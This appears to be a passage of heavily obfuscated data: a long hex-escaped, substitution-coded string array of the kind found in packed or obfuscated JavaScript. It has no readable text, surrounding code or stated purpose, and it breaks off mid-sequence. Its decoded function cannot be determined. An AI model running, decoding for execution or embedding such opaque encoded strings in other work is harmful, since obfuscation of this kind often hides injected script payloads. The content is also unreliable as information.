\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c